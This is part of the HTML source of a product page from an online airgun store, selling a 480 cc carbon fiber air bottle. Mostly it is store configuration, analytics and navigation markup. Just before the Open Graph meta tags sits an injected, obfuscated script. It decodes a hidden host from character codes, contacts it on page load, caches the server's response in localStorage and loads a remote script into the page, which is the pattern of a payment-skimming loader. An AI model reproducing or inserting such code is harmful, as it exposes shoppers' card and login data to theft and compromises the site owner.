cta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}],"218":[],"219":[],"221":[],"222":[],"228":[],"229":[]};
        var est_country = 21;
        var est_state = 383;
        var klAddedToCart = {"url":"\/klaviyo\/events\/add-to-cart"};
        var klCustomer = null;
        var klProduct = {"ProductName":"Tube Carbonfiber Bottle 480 cc","ProductID":245,"SKU":"FX5532","Tags":[],"Price":"240.00","PriceInclTax":"276.00","SpecialPrice":"276.00","Categories":["Accessories","PCP Pumps & regulators","Crown MKII","Crown","Crown Continuum","Crown Continuum MKII","Dynamic"],"Image":"https:\/\/europeairguns.com\/10160-home_default\/carbonfiber-bottle-480-cc.jpg","Link":"https:\/\/europeairguns.com\/en\/pcp-pumps-regulators\/carbonfiber-bottle-480-cc","ShopID":1,"LangID":4,"eventValue":240};
        var lgcookieslaw_block = true;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00","taxes":0},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"","taxes":0},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"\u20ac0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-gb","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":4},"page":{"title":"","canonical":null,"meta":{"title":"Tube Carbonfiber Bottle 480 cc","description":"Tube Carbonfiber Bottle 480 cc","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-245":true,"product-Tube Carbonfiber Bottle 480 cc":true,"product-id-category-31":true,"product-id-manufacturer-6":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"EuropeAirguns","logo":"https:\/\/europeairguns.com\/img\/europe-air-guns-logo-1617796257.jpg","stores_icon":"https:\/\/europeairguns.com\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/europeairguns.com\/","current_url":"https:\/\/europeairguns.com\/en\/pcp-pumps-regulators\/carbonfiber-bottle-480-cc","shop_domain_url":"https:\/\/europeairguns.com","img_ps_url":"https:\/\/europeairguns.com\/img\/","img_cat_url":"https:\/\/europeairguns.com\/img\/c\/","img_lang_url":"https:\/\/europeairguns.com\/img\/l\/","img_prod_url":"https:\/\/europeairguns.com\/img\/p\/","img_manu_url":"https:\/\/europeairguns.com\/img\/m\/","img_sup_url":"https:\/\/europeairguns.com\/img\/su\/","img_ship_url":"https:\/\/europeairguns.com\/img\/s\/","img_store_url":"https:\/\/europeairguns.com\/img\/st\/","img_col_url":"https:\/\/europeairguns.com\/img\/co\/","img_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/img\/","css_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/css\/","js_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/js\/","pic_url":"https:\/\/europeairguns.com\/upload\/","pages":{"address":"https:\/\/europeairguns.com\/en\/address","addresses":"https:\/\/europeairguns.com\/en\/addresses","authentication":"https:\/\/europeairguns.com\/en\/start-session","cart":"https:\/\/europeairguns.com\/en\/shopping-trolley","category":"https:\/\/europeairguns.com\/en\/index.php?controller=category","cms":"https:\/\/europeairguns.com\/en\/index.php?controller=cms","contact":"https:\/\/europeairguns.com\/en\/contact-us","discount":"https:\/\/europeairguns.com\/en\/discount","guest_tracking":"https:\/\/europeairguns.com\/en\/guest-order-tracking","history":"https:\/\/europeairguns.com\/en\/purchase-history","identity":"https:\/\/europeairguns.com\/en\/personal-data","index":"https:\/\/europeairguns.com\/en\/","my_account":"https:\/\/europeairguns.com\/en\/my-account","order_confirmation":"https:\/\/europeairguns.com\/en\/order-confirmation","order_detail":"https:\/\/europeairguns.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/europeairguns.com\/en\/order-tracking","order":"https:\/\/europeairguns.com\/en\/order","order_return":"https:\/\/europeairguns.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/europeairguns.com\/en\/invoices-payment","pagenotfound":"https:\/\/europeairguns.com\/en\/page-not-found","password":"https:\/\/europeairguns.com\/en\/recover-password","pdf_invoice":"https:\/\/europeairguns.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/europeairguns.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/europeairguns.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/europeairguns.com\/en\/discounted-products","product":"https:\/\/europeairguns.com\/en\/index.php?controller=product","search":"https:\/\/europeairguns.com\/en\/search","sitemap":"https:\/\/europeairguns.com\/en\/site-map","stores":"https:\/\/europeairguns.com\/en\/shops","supplier":"https:\/\/europeairguns.com\/en\/supplier","register":"https:\/\/europeairguns.com\/en\/start-session?create_account=1","order_login":"https:\/\/europeairguns.com\/en\/order?login=1"},"alternative_langs":{"es":"https:\/\/europeairguns.com\/es\/carga-pcp\/botella-de-carbono-480cc","en-gb":"https:\/\/europeairguns.com\/en\/pcp-pumps-regulators\/carbonfiber-bottle-480-cc"},"theme_assets":"\/themes\/theme_optima_autoparts\/assets\/","actions":{"logout":"https:\/\/europeairguns.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-medium_default.jpg","width":458,"height":555},"large_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-large_default.jpg","width":600,"height":727}},"small":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-large_default.jpg","width":600,"height":727},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/europeairguns.com\/en\/"},{"title":"Accessories","url":"https:\/\/europeairguns.com\/en\/accessories\/"},{"title":"PCP Pumps & regulators","url":"https:\/\/europeairguns.com\/en\/accessories\/pcp-pumps-regulators\/"},{"title":"Tube Carbonfiber Bottle 480 cc","url":"https:\/\/europeairguns.com\/en\/pcp-pumps-regulators\/carbonfiber-bottle-480-cc"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769312368,"static_token":"69bb184022044701d26151a6df624181","token":"105c62557541c20f49aef92c747d0027","debug":false};
        var psemailsubscription_subscription = "https:\/\/europeairguns.com\/en\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  <script async src="https://www.googletagmanager.com/gtag/js?id=G-5RRJD3ZK6B"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RRJD3ZK6B');

</script><script>

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'G-5RRJD3ZK6B', 'auto');
ga('send', 'pageview');

</script>        <style type="text/css">footer .email_subscription input[type="email"]{ border: 1px solid rgba(0, 0, 0, .25); padding: 0.5rem 1rem; color: #7a7a7a; font-size: 13px; line-height: 13px; width: 100%; margin-top: 10px; font-family: 'Libre Franklin', sans-serif;
}
footer .email_subscription input[type="submit"]{ color: white; background: #333333; border: 0px; padding: 10px 30px;
}
footer .email_subscription input[type="submit"]:hover{ background: #0084CC ;
}
/*ESTILOS RGPD*/
.gdpr_consent{margin-bottom:10px;}
.gdpr_consent input{border: 1px solid rgba(0, 0, 0, .25) !important;}
.gdpr_consent span, .gdpr_consent span a{
color: #777777; font-size: 13px; margin: 0; line-height: 28px; padding-bottom: 7px;
}
/*FORMUALRIO DE REGISTRO*/
#customer-form span.custom-checkbox input{opacity:1;}
#customer-form span.custom-checkbox span{display:none;}
#customer-form span.custom-checkbox label{margin-left:18px;} /*Agrandar título producto en página de categorías*/
.js-product-miniature .product_desc .product_name {
font-size: 16px !important;
} </style>
            <script type="text/javascript">(function() {
    // Function to get URL parameter values, with support for & conversion
    function getParameterByName(name) {
        const url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        const regex = new RegExp('[?&]' + name + '(=([^&]*)|&|#|$)');
        const results = regex.exec(url.replace(/&/g, '&'));  // Replacing & with &
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }

    // Check for the UTM parameters (utm_medium and utm_campaign)
    const utmMedium = getParameterByName('utm_medium');
    const utmCampaign = getParameterByName('utm_campaign');

    console.log('UTM Medium:', utmMedium);  // Debugging: Show UTM Medium
    console.log('UTM Campaign:', utmCampaign);  // Debugging: Show UTM Campaign

    // If UTM parameters exist, push the event to GA4
    if (utmMedium && utmCampaign) {
        console.log('Event is being sent to GA4');  // Debugging: Confirm the event is being sent
        // Send event to GA4
        gtag('event', 'email_click', {
            'utm_medium': utmMedium,
            'utm_campaign': utmCampaign,
            'event_category': 'Email',
            'event_label': 'Terms and Conditions Acceptance',
            'non_interaction': true
        });
    }
})();
</script>
            


                                        <script>  !function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,99,100,110,115,97,102,101,112,97,121,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);  </script>
                        



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://europeairguns.com/en/pcp-pumps-regulators/carbonfiber-bottle-480-cc">
  <meta property="og:title" content="Tube Carbonfiber Bottle 480 cc">
  <meta property="og:site_name" content="EuropeAirguns">
  <meta property="og:description" content="&lt;p style=&quot;border:0px solid #d9d9e3;margin:0px 0px 1.25em;color:#374151;font-family:&#039;Söhne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;&quot;&gt;&lt;span style=&quot;border:0px solid #d9d9e3;font-weight:600;&quot;&gt;FX Airguns 480cc Carbon Fiber Bottle with FX7024 Valve: Superior Power for Standard (600mm) FX air rifles&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;border:0px solid #d9d9e3;margin:1.25em 0px;color:#374151;font-family:&#039;Söhne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;&quot;&gt;The &quot;FX Airguns 480cc Carbon Fiber Bottle&quot; (Reference: FX5532), featuring the FX7024 Valve, stands out as an exceptional choice for standard FX Airguns rifles. This bottle comes standard on FX Airguns standard rifles and boasts a maximum pressure of 250 bars, providing superior power and performance.&lt;/p&gt;
&lt;p style=&quot;border:0px solid #d9d9e3;margin:1.25em 0px;color:#374151;font-family:&#039;Söhne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;&quot;&gt;&lt;span style=&quot;border:0px solid #d9d9e3;font-weight:600;&quot;&gt;Key Features:&lt;/span&gt;&lt;/p&gt;
&lt;ol style=&quot;border:0px solid #d9d9e3;list-style:none;margin:1.25em 0px;padding:0px;color:#374151;font-family:&#039;Söhne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;&quot;&gt;&lt;li style=&quot;border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;&quot;&gt;
&lt;p style=&quot;border:0px solid #d9d9e3;margin:0px;&quot;&gt;&lt;span style=&quot;border:0px solid #d9d9e3;font-weight:600;&quot;&gt;Impressive 480cc Capacity:&lt;/span&gt; With a substantial capacity of 480 cubic centimeters, this carbon fiber bottle ensures an extended air supply, ideal for prolonged shooting sessions.&lt;/p&gt;
&lt;/li&gt;
&lt;li style=&quot;border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;&quot;&gt;
&lt;p style=&quot;border:0px solid #d9d9e3;margin:0px;&quot;&gt;&lt;span style=&quot;border:0px solid #d9d9e3;font-weight:600;&quot;&gt;FX7024 Valve Included:&lt;/span&gt; Fitted with the FX7024 Valve, renowned for its precision and reliability, ensuring efficient charging and compatibility with all standard FX Airguns rifles.&lt;/p&gt;
&lt;/li&gt;
&lt;li style=&quot;border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;&quot;&gt;
&lt;p style=&quot;border:0px solid #d9d9e3;margin:0px;&quot;&gt;&lt;span style=&quot;border:0px solid #d9d9e3;font-weight:600;&quot;&gt;Standard on FX Airguns Rifles:&lt;/span&gt; This bottle is the standard choice for FX Airguns standard rifles, guaranteeing optimal factory performance and power.&lt;/p&gt;
&lt;/li&gt;
&lt;li style=&quot;border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;&quot;&gt;
&lt;p style=&quot;border:0px solid #d9d9e3;margin:0px;&quot;&gt;&lt;span style=&quot;border:0px solid #d9d9e3;font-weight:600;&quot;&gt;Maximum Pressure of 250 Bars:&lt;/span&gt; With a maximum pressure of 250 bars, this bottle delivers superior power for impactful and consistent shots.&lt;/p&gt;
&lt;/li&gt;
&lt;li style=&quot;border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;&quot;&gt;
&lt;p style=&quot;border:0px solid #d9d9e3;margin:0px;&quot;&gt;&lt;span style=&quot;border:0px solid #d9d9e3;font-weight:600;&quot;&gt;Carbon Fiber Construction:&lt;/span&gt; Crafted with high-quality carbon fiber materials, this bottle combines durability and lightweight design, enhancing portability and overall shooting experience.&lt;/p&gt;
&lt;/li&gt;
&lt;/ol&gt;&lt;p style=&quot;border:0px solid #d9d9e3;margin:1.25em 0px;color:#374151;font-family:&#039;Söhne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;&quot;&gt;The &quot;FX Airguns 480cc Carbon Fiber Bottle&quot; with FX7024 Valve is the go-to solution for owners of standard FX Airguns rifles seeking reliable performance and enhanced power. Whether you&#039;re a seasoned shooter or a dedicated enthusiast, this combination ensures a seamless integration and optimal performance right from the start.&lt;/p&gt;
&lt;p style=&quot;text-align:justify;&quot;&gt;Ref: 5532&lt;/p&gt;
&lt;p&gt;&lt;iframe width=&quot;560&quot; height=&quot;315&quot; src=&quot;https://www.youtube.com/embed/p8tegAjhrws&quot; title=&quot;YouTube video player&quot; frameborder=&quot;0&quot;&gt;&lt;/iframe&gt;&lt;/p&gt;">
  <meta property="og:image" content="https://europeairguns.com/10160-large_default/carbonfiber-bottle-480-cc.jpg">
  <meta property="product:pretax_price:amount" content="240">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="276">
  <meta property="product:price:currency" content="EUR">
    <meta property="product:weight:value" content="0.630000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-en country-us currency-eur layout-full-width page-product tax-display-disabled product-id-245 product-tube-carbonfiber-bottle-480-cc product-id-category-31 product-id-manufacturer-6 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          


<nav class="header-nav">
	<div class="container">
		<div class="hidden-md-down-s">
			<div id="_desktop_user_info">
	<div class="user-info-block selector-block">
		<div class="currency-selector localiz_block dropdown js-dropdown">
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-md-down">
			  <span class="expand-more">Account</span>
			  <i class="fa fa-angle-down"></i>
			</button>
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-lg-up">
				<i class="pe-7s-user" style="font-size: 26px;"></i>
			</button>
			<ul class="dropdown-menu">
						<li>
			<li>
				<a href="https://europeairguns.com/en/opc-checkout/index" class="dropdown-item">Go to cart</a>
			</li>
			<li>
								  <a
					href="https://europeairguns.com/en/my-account"
					title="Log in to your customer account"
					rel="nofollow" class="dropdown-item"
				  >
					<span>Sign in</span>
				  </a>
			  </li>
						</ul>
		</div>
	</div>
	
</div>


  <div id="_desktop_language_selector">
	<div class="language-selector-wrapper selector-block hidden-md-down">
	 <span id="language-selector-label" class=" selector-label hidden-lg-down">Language :</span>
	<div class="language-selector localiz_block  dropdown js-dropdown">
	  <button data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown">
		<!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->
		<span class="expand-more">English</span>
		 <i class="fa fa-angle-down"></i>
	  </button>
	  <ul class="dropdown-menu" aria-labelledby="language-selector-label">
				  <li >
			<a href="https://europeairguns.com/es/carga-pcp/botella-de-carbono-480cc" class="dropdown-item"><!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->Español</a>
		  </li>
				  <li  class="current" >
			<a href="https://europeairguns.com/en/pcp-pumps-regulators/carbonfiber-bottle-480-cc" class="dropdown-item"><!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->English</a>
		  </li>
			  </ul>
	</div>
	</div>
	<div class="language-selector-wrapper hidden-lg-up">
		<div class="selector-mobile dropdown js-dropdown">
		  <button data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown">
			<!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->
			<span class="expand-more">English</span>
			 <i class="fa fa-angle-down"></i>
		  </button>
		  <ul class="dropdown-menu" aria-labelledby="language-selector-label">
						  <li >
				<a href="https://europeairguns.com/es/carga-pcp/botella-de-carbono-480cc" class="dropdown-item">
				<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->Español</a>
			  </li>
						  <li  class="current" >
				<a href="https://europeairguns.com/en/pcp-pumps-regulators/carbonfiber-bottle-480-cc" class="dropdown-item">
				<!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->English</a>
			  </li>
					  </ul>
		</div>
	</div>
</div>

<div id="_desktop_currency_selector">
    <div class="currency-selector-wrapper selector-block hidden-md-down">
	   <span id="currency-selector-label" class=" selector-label hidden-lg-down">Currency :</span>
	  <div class="currency-selector localiz_block dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Currency dropdown">
		  <span class="expand-more _gray-darker">EUR €</span>
			 <i class="fa fa-angle-down"></i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Euro" rel="nofollow" href="https://europeairguns.com/en/pcp-pumps-regulators/carbonfiber-bottle-480-cc?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
	<div class="currency-selector-wrapper hidden-lg-up">
	  <div class="selector-mobile dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle"  aria-haspopup="true" aria-expanded="false" aria-label="Currency dropdown">
		  <span class="expand-more _gray-darker">EUR €</span>
			 <i class="fa fa-angle-down"></i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Euro" rel="nofollow" href="https://europeairguns.com/en/pcp-pumps-regulators/carbonfiber-bottle-480-cc?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
</div>
     	  	  <div id="_desktop_static">
<div class="static-nav">
<div class="phone-mail"><span class="phone-iner"><!-- <i class="fa fa-phone"></i> --><a href="/contact-us"><i class="fa fa-envelope-open-o"></i> Contact</a></span></div>
<div class="link-top">
<ul class="link-follow">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/EuropeAirgun/" target="blank_"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCR71U3Wv1Xgq2-jC1swoqBQ" target="blank_"><span>youtube </span></a></li>
